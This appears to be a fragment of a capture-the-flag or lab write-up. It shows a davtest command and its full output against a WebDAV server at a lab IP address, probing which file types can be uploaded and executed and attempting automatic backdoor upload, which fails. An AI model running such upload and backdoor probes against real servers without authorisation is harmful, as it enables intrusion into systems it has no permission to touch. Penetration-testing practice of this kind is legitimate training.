 └─$ davtest -url "http://10.129.95.234/" -sendbd auto -cleanup
********************************************************
 Testing DAV connection
OPEN SUCCEED: http://10.129.95.234
********************************************************
NOTE Random string for this session: WoHoMujJXyLm
********************************************************
 Creating directory
MKCOL SUCCEED: Created http://10.129.95.234/DavTestDir_WoHoMujJXyLm
********************************************************
 Sending test files
PUT aspx FAIL
PUT asp FAIL
PUT txt SUCCEED: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.txt
PUT jsp SUCCEED: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.jsp
PUT pl SUCCEED: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.pl
PUT html SUCCEED: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.html
PUT shtml FAIL
PUT jhtml SUCCEED: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.jhtml
PUT cgi FAIL
PUT cfm SUCCEED: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.cfm
PUT php SUCCEED: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.php
********************************************************
 Checking for test file execution
EXEC txt SUCCEED: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.txt
EXEC jsp FAIL
EXEC pl FAIL
EXEC html SUCCEED: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.html
EXEC jhtml FAIL
EXEC cfm FAIL
EXEC php FAIL
********************************************************
 Sending backdoors
** ERROR: Unable to find a backdoor for txt **
** ERROR: Unable to find a backdoor for html **
********************************************************
 Cleaning up
DELETE SUCCEED: http://10.129.95.234/DavTestDir_WoHoMujJXyLm
********************************************************
/usr/bin/davtest Summary:
Created: http://10.129.95.234/DavTestDir_WoHoMujJXyLm
PUT File: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.txt
PUT File: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.jsp
PUT File: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.pl
PUT File: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.html
PUT File: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.jhtml
PUT File: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.cfm
PUT File: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.php
Executes: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.txt
Executes: http://10.129.95.234/DavTestDir_WoHoMujJXyLm/davtest_WoHoMujJXyLm.html
DELETED: http://10.129.95.234/DavTestDir_WoHoMujJXyLm